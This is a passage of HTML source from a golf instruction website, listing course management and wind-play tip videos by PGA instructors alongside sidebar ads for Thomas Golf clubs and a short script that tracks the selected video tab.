                                    <a id='thumbnail' href='/video-golf-tips/use-angles-for-better-course-management-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Use-Angles-for-Better-Course-Management'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/use-angles-for-better-course-management-video/'>
                                    <span id='video-title'>Use Angles for Better Course Management, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-85' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/random-practice-take-the-golf-course-to-the-range-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Random-practice-take-the-golf-course-to-the-range'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/random-practice-take-the-golf-course-to-the-range-video/'>
                                    <span id='video-title'>“Random Practice” – Take the Golf Course to the Range <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-87' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/course-management-part-ii-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Course-Management-Part-2'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/course-management-part-ii-video/'>
                                    <span id='video-title'>Correct Golf Course Management, Part II <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-89' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/string-together-good-shots-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=String-together-good-shots-on-the-golf-course'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/string-together-good-shots-on-the-golf-course-video/'>
                                    <span id='video-title'>String Together Good Shots on the Golf Course <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-91' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/struggling-on-course-simplify-your-golf-thoughts-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Struggling-on-course-simplify-your-thoughts'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/struggling-on-course-simplify-your-golf-thoughts-video/'>
                                    <span id='video-title'>Struggling on course simplify your golf thoughts <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-93' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/three-approaches-to-golf-course-par-5-layups-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Three-approaches-to-par-5-layups'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/three-approaches-to-golf-course-par-5-layups-video/'>
                                    <span id='video-title'>Three approaches to golf course par 5 layups <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-95' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/john-jacobs-changing-the-course-of-golf-instruction-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=John-Jacobs-Changing-the-course-of-golf-instruction'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/john-jacobs-changing-the-course-of-golf-instruction-video/'>
                                    <span id='video-title'>John Jacobs - Changing the course of golf instruction <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-97' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/find-on-course-mood-that-works-best-for-you-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Find-on-course-mood-that-works-best-for-you'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/find-on-course-mood-that-works-best-for-you-video/'>
                                    <span id='video-title'>Find On-Golf Course Mood that Works Best for You <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-99' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-stay-positive-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-to-stay-positive-on-the-golf-course'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-stay-positive-on-the-golf-course-video/'>
                                    <span id='video-title'>How to Stay Positive on the Golf Course <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-101' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-what-is-golf-course-management-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-What-Is-Golf-Course-Management'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-what-is-golf-course-management-video/'>
                                    <span id='video-title'>What Is Golf Course Management? <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div>                                    </div>
                                    <div id="loadMore" class="next-results-renderer">
                                        <span class="next-continuation">Load More</span>
                                    </div>
                                </li>
                                <li class="block widget adinjwidget" id="adinj-8"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_8--><div align="center">
<p><span style="font-size:18px;">New Product: Hybrid Mini Driver</span></p>
<p><span style="font-size:18px; color: #6CF88D"> </span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrid Driver" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /><noscript><img class="lazy" alt="Thomas Golf Hybrid Driver" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><strong>AT705 Driver 10.5° Right Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Left/Mens-Hybrid-AT705?a=64" target="_blank" title="ThomasGolf AT705 left"><strong>AT705 Driver 10.5° Left Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Square-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT725 right"><strong>AT725 Driver 10.5° Right Hand</strong></a></p></div></div></div></div></div></div> </div></li><li class="block widget adinjwidget" id="adinj-10"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_10--><p><center><a href="https://clubs.golf-info-guide.com/membership-checkout-q/" target="_blank"><img class="lazy lazy-hidden" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /></noscript></a></center></p>
<h2><span style="font-size: 18px;">Pete Styles PGA Pro Instructor</span></h2>
<p></p>
<p style="text-align: center;">I Will Improve Your Game!</p>
<p style="text-align: center;"><span style="color: rgb(239, 239, 239);"><span style="font-size: 14px;">Unlimited Access</span></span>
<p style="text-align: center;"><span style="color:#6CF88D; font-size: 18px;"></span>
</p>
<p style="text-align: center;"><span style="font-size: 14px;"><span style="color: rgb(239, 239, 239);">10,000+ videos by PGA Pros</span></span>
</p>

<p style="text-align: center;"><span style="color: rgb(239, 239, 239); font-size: 14px;">Improve Your Game Fast!</span>
</p>
<p style="text-align: left;"><br></p>
<div style="text-align: center;"><a href="https://clubs.golf-info-guide.com/membership-checkout-r/" style="font-size:14px;display:inline-block;color:#fff;font-family:Verdana, Arial, Helvetica, sans-serif;background:#0046ba;line-height:37px;height:37px;width:100%;max-width:235px;text-align:center;text-decoration:none;border-radius:7px;">Join Golf's #1 Video Site</a></div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget" id="rbrichwidget-4"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><p><a title="Thomasgolf" onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'ThomasGolf']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><img class="lazy lazy-hidden" alt="Thomasgolf.com" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/thomasgolf.png" /><noscript><img class="lazy" alt="Thomasgolf.com" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/thomasgolf.png" /></noscript></a></p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 270px;">
    <tbody>
        <tr>
            <td>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/">Hybrids</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Irons']);" target="_blank" href="https://www.thomasgolf.com/Irons?a=64">Irons</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Chippers']);" target="_blank" href="https://www.thomasgolf.com/Chippers-Right?a=64">Chippers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Belly Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Mid-Length-Belly-Putters-Right?a=64">BellyPutters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Long Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Long-Putters-Right?a=64">LongPutters</a></p>
            </td>
            <td style="vertical-align:top; ">
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Traditional-Length-Putters-Right?a=64">Putters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Drivers']);" target="_blank" href="https://www.thomasgolf.com/Drivers?a=64">Drivers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Pre Owned']);" target="_blank" href="https://www.thomasgolf.com/Pre-Owned/Pre-Owned-Right?a=64">Pre Owned</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fairway Woods']);" target="_blank" href="https://clubs.golf-info-guide.com/fairway-woods/">Fairway Woods</a></p>
            </td>
        </tr>
    </tbody>
</table>
<p> </p>
<table border="0" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td style="width: 80px;"><a href="https://golf-info-guide.com/golf-club-fitting/"><img class="lazy lazy-hidden" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /><noscript><img class="lazy" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /></noscript></a></td>
            <td><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fitting']);" href="https://clubs.golf-info-guide.com/club-fitting/">Click Here for a Free Professional Fitting for Custom Clubs</a></td>
        </tr>
    </tbody>
</table></div></div></div></div></div></div> </div></li><li class="block widget widget_reget3" id="adinj-7"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_7--><div align="center">
<p><span style="font-size:18px;">Hybrid Golf Clubs</span></p>
<p><span style="font-size:14px;">#1,2,3,4,5,6,7,8,9,PW,GW,SW,LW<BR>Right Handed / Left Handed</span></p><BR>
<p><span style="font-size:18px; color: #6CF88D">Only $129 each</span><BR><span style="font-size:14px;">Includes Free Pro-Fitting Service</span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrids" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /><noscript><img class="lazy" alt="Thomas Golf Hybrids" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><strong>AT705 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Ladies"><strong>AT705 Hybrid Ladies</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Mens-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Mens"><strong>AT725 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Ladies-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Ladies"><strong>AT725 Hybrid Ladies</strong></a></p>
</div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget2" id="rbrichwidget-5"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><div>
<p>&nbsp;</p>
<center><br />
<font size="6">NEWSLETTER</font><br />
<br />
<font size="4">FREE</font><br />
PGA Instructor Lessons &amp; Tips, to Play Your Best Golf</center>
<p>&nbsp;</p>
</div>
<div id="vip" style="margin-left: 20px;"><a onClick="_gaq.push(['_trackEvent', 'VIPButton', 'Body']);" class="vip-s-button" href="https://golf-info-guide.com/free-vip-sign-up/" alt="Free Golf Info Guide VIP"> </a></div></div></div></div></div></div></div> </div></li>                            </ul>
                        </div>
                    </div>
                </div>
                <div class="clear-content">
                </div>
            </div>
        </div>
    </div>
    
<div id="footer">
    <div class="block-content">
                            <div class="add-content">
                Recommended Equipment: <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><strong>THOMAS GOLF</strong></a><p><a href="https://golf-info-guide.com/my-account/">My Account</a> | <a href="https://golf-info-guide.com/sitemap/">Sitemap</a> | <a href="https://golf-info-guide.com/support-golf-info-guide/">Support This Site</a> | <a href="https://golf-info-guide.com/suggest-a-tip/">Suggest A Tip</a></p>            </div>
                <div class="copyright">
            <p>Golf Info Guide <a href="/legal/">copyright</a> 1998-2026, <a href="/legal/">Privacy Policy</a></p>
        </div>
    </div>
</div></div>


<script type="text/javascript">
    /* <![CDATA[ */

    jQuery('.parent-content-link').click(function(event) {
        var tab = "5";
        var href = jQuery(".parent-content-link").attr("href");
        var array = {tab:parseInt(tab), href:href};
        sessionStorage.setItem('video-tab', JSON.stringify(array));
        window.location.href = href;
    });

    var isIE6 = false;
    /* <- do not change! */

    var isIE = false;
    /* <- do not change! */

    var lightbox = 0;
    /* <- do not change! */

    /* ]]> */

    var series = '{"5":"\/video-golf-tips\/dealing-with-the-wind-on-the-golf-course-video\/","6":"\/video-golf-tips\/practice-curving-the-golf-ball-deliberately-video\/","3":"\/video-golf-tips\/the-origins-of-side-spin-on-a-golf-ball-video\/","4":"\/video-golf-tips\/the-role-of-a-golf-ball-video\/","2":"\/video-golf-tips\/what-is-side-spin-on-a-golf-ball-video\/","1":"\/video-golf-tips\/what-is-sidespin-on-the-golf-ball-video\/"}';
    var thisPromotion = 'null';
    series = jQuery.parseJSON(series);
    var activeTabUrl = '';
    var activeTab = '5';

    
    
    var videos = [{"videoname":"Practice-Curving-The-Golf-Ball-Deliberately-Video-","id":"67341","titleNormal":"Practice Curving The Golf Ball Deliberately Video - by Pete Styles","url":"\/video-golf-tips\/practice-curving-the-golf-ball-deliberately-video\/","title":"Practice Curving The Golf Ball Deliberately <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Dealing-With-The-Wind-On-The-Golf-Course-Video-","id":67563,"titleNormal":"Dealing With Wind On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/dealing-with-wind-on-the-golf-course-video\/","title":"Dealing With Wind On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Dealing-with-a-Range-of-Course-Conditions-Video-","id":61217,"titleNormal":"Dealing with a Range of Course Conditions Video - by Pete Styles","url":"\/video-golf-tips\/dealing-with-a-range-of-course-conditions-video\/","title":"Dealing with a Range of Course Conditions <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Question-How-Can-I-Better-Judge-The-Wind-On-The-Golf-Course-","id":42599,"titleNormal":"How Can I Better Judge The Wind On The Golf Course? Video - by Peter Finch","url":"\/video-golf-tips\/golf-question-how-can-i-better-judge-the-wind-on-the-golf-course-video\/","title":"How Can I Better Judge The Wind On The Golf Course? <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Deal-with-Misaligned-Tee-Boxes-","id":10213,"titleNormal":"Dealing With \"Misaligned\" Tee Boxes, Golf Video - by Pete Styles","url":"\/video-golf-tips\/dealing-with-misaligned-tee-boxes-video\/","title":"Dealing With \"Misaligned\" Tee Boxes, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Dealing-With-Golf-Putting-Yips-Video-","id":62065,"titleNormal":"Dealing With Golf Putting Yips Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/dealing-with-golf-putting-yips-video\/","title":"Dealing With Golf Putting Yips <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Dealing-With-Questionable-Golf-Lies-Video-","id":67515,"titleNormal":"Dealing With Questionable Golf Lies Video - by Pete Styles","url":"\/video-golf-tips\/dealing-with-questionable-golf-lies-video\/","title":"Dealing With Questionable Golf Lies <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"When-Dealing-With-Golf-Putting-Yips-Video-","id":71177,"titleNormal":"When Dealing With Golf Putting Yips Video - by Pete Styles","url":"\/video-golf-tips\/when-dealing-with-golf-putting-yips-video\/","title":"When Dealing With Golf Putting Yips <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Dealing-With-A-Variety-Of-Golf-Lies-Video-","id":72349,"titleNormal":"Dealing With A Variety Of Golf Lies Video - by Pete Styles","url":"\/video-golf-tips\/dealing-with-a-variety-of-golf-lies-video\/","title":"Dealing With A Variety Of Golf Lies <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Dealing-With-The-Golf-Pull-Hook-Part-Three-Video-","id":76839,"titleNormal":"Dealing With The Golf Pull Hook Part Three Video - Lesson 2 by PGA Pro Pete Styles","url":"\/video-golf-tips\/dealing-with-the-golf-pull-hook-part-three-video\/","title":"Dealing With The Golf Pull Hook Part Three <span class=\"small\">(Video)<\/span> - Lesson 2 by PGA Pro Pete Styles"},{"videoname":"Dealing-With-Pressure-While-Golf-Putting-Video-","id":76929,"titleNormal":"Dealing With Pressure While Golf Putting Video - by Pete Styles","url":"\/video-golf-tips\/dealing-with-pressure-while-golf-putting-video\/","title":"Dealing With Pressure While Golf Putting <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Side-Hill-Shots-Dealing-With-A-Lack-Of-Golf-Practise-Video-","id":77076,"titleNormal":"Side Hill Shots Dealing With A Lack Of Golf Practice Video - by Pete Styles","url":"\/video-golf-tips\/side-hill-shots-dealing-with-a-lack-of-golf-practise-video\/","title":"Side Hill Shots Dealing With A Lack Of Golf Practice <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Dealing-With-Distance-With-Golf-Driving-Video-","id":71304,"titleNormal":"Dealing With Driving Distance Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/dealing-with-distance-with-golf-driving-video\/","title":"Dealing With Driving Distance <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Dealing-With-A-Poor-Golf-Lie-By-Moving-The-Ball-Back-Video-","id":71810,"titleNormal":"Dealing With A Poor Golf Lie By Moving The Ball Back Video - by Peter Finch","url":"\/video-golf-tips\/dealing-with-a-poor-golf-lie-by-moving-the-ball-back-video\/","title":"Dealing With A Poor Golf Lie By Moving The Ball Back <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Playing-Golf-in-the-Wind-","id":5920,"titleNormal":"Playing Golf in the Wind Video - by Pete Styles","url":"\/video-golf-tips\/playing-golf-in-the-wind-video\/","title":"Playing Golf in the Wind <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Widen-your-stance-when-battling-the-wind-","id":8660,"titleNormal":"Widen Your Stance When Battling the Wind, Golf Video - by Pete Styles","url":"\/video-golf-tips\/widen-your-stance-when-battling-the-wind-video\/","title":"Widen Your Stance When Battling the Wind, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-to-Play-a-Fade-into-a-Wind-","id":10326,"titleNormal":"How to Play a Fade Into the Wind - Golf Video - by Pete Styles","url":"\/video-golf-tips\/how-to-play-a-fade-into-the-wind-video\/","title":"How to Play a Fade Into the Wind - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Stretch-14-Wind-the-club-up-wrist-strengthen-","id":12324,"titleNormal":"Golf Stretches 14 - Wind the club up wrist strengthen Video - by Pete Styles","url":"\/video-golf-tips\/golf-stretch-14-wind-the-club-up-wrist-strengthen-video\/","title":"Golf Stretches 14 - Wind the club up wrist strengthen <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Short-shots-in-the-wind-adapt-to-conditions-","id":16649,"titleNormal":"Short Golf Shots in the Wind, Adapt to Conditions Video - by Pete Styles","url":"\/video-golf-tips\/short-golf-shots-in-the-wind-adapt-to-conditions-video\/","title":"Short Golf Shots in the Wind, Adapt to Conditions <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-Should-I-Play-Golf-In-A-Cross-Wind-Video-","id":46330,"titleNormal":"How Should I Play Golf In A Cross Wind? Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/how-should-i-play-golf-in-a-cross-wind-video\/","title":"How Should I Play Golf In A Cross Wind? <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"What-Sort-Of-Adjustments-Should-I-Make-When-Golf-Putting-In-The-Wind-Video-","id":47487,"titleNormal":"What Adjustments Should I Make When Putting In The Wind Golf Video - by Pete Styles","url":"\/video-golf-tips\/what-sort-of-adjustments-should-i-make-when-golf-putting-in-the-wind-video\/","title":"What Adjustments Should I Make When Putting In The Wind Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Beat-The-Wind-With-Your-Mind-Golf-Tip-Video-","id":77636,"titleNormal":"How To Beat The Wind With Your Mind Golf Tip Video - by Pete Styles","url":"\/video-golf-tips\/how-to-beat-the-wind-with-your-mind-golf-tip-video\/","title":"How To Beat The Wind With Your Mind Golf Tip <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Play-Into-Wind-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer-","id":94702,"titleNormal":"How To Play Into Wind - Video Lesson by PGA Pros Pete Styles and Matt Fryer","url":"\/video-golf-tips\/how-to-play-into-wind-video-lesson-by-pga-pros-pete-styles-and-matt-fryer\/","title":"How To Play Into Wind - <span class=\"small\">(Video)<\/span> Lesson by PGA Pros Pete Styles and Matt Fryer"},{"videoname":"Correct-Strategy-to-Play-in-the-Wind-Golf-Senior-Tip-","id":36112,"titleNormal":"Correct Strategy To Play In The Wind - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/correct-strategy-to-play-in-the-wind-senior-golf-tip-video\/","title":"Correct Strategy To Play In The Wind - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"How-Best-to-Play-in-Wind-Golf-Ladies-Tip-","id":37660,"titleNormal":"How Best To Play In Wind, Ladies Golf Tip Video - by Natalie Adams","url":"\/video-golf-tips\/how-best-to-play-in-wind-ladies-golf-tip-video\/","title":"How Best To Play In Wind, Ladies Golf Tip <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Golf-Question-What-Should-I-Adjust-When-I-Play-Golf-In-The-Wind-","id":42423,"titleNormal":"What Should I Adjust When I Play Golf In The Wind? Video - by Natalie Adams","url":"\/video-golf-tips\/golf-question-what-should-i-adjust-when-i-play-golf-in-the-wind-video\/","title":"What Should I Adjust When I Play Golf In The Wind? <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Golf-Question-How-Can-I-Play-My-Golf-Shots-In-A-Strong-Cross-Wind-","id":42529,"titleNormal":"How Can I Play My Golf Shots In A Strong Cross Wind? Video - by Natalie Adams","url":"\/video-golf-tips\/golf-question-how-can-i-play-my-golf-shots-in-a-strong-cross-wind-video\/","title":"How Can I Play My Golf Shots In A Strong Cross Wind? <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Golf-Question-Should-I-Widen-My-Stance-When-Im-Playing-Golf-In-The-Wind-Video-","id":45912,"titleNormal":"Should I Widen My Stance When I'm Playing Golf In The Wind? Video - by Dean Butler","url":"\/video-golf-tips\/golf-question-should-i-widen-my-stance-when-im-playing-golf-in-the-wind-video\/","title":"Should I Widen My Stance When I'm Playing Golf In The Wind? <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Why-you-Should-Widen-Stance-Shorten-Stroke-When-Putting-in-the-Wind-Senior-Golfer-Tip-","id":41052,"titleNormal":"Why you Should Widen Stance Shorten Stroke When Putting in the Wind Senior Golfer Tip Video 